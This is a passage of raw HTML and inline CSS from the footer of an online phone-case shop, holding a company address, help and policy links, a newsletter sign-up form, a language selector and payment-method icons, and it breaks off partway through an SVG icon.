<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-gb/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-gb/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 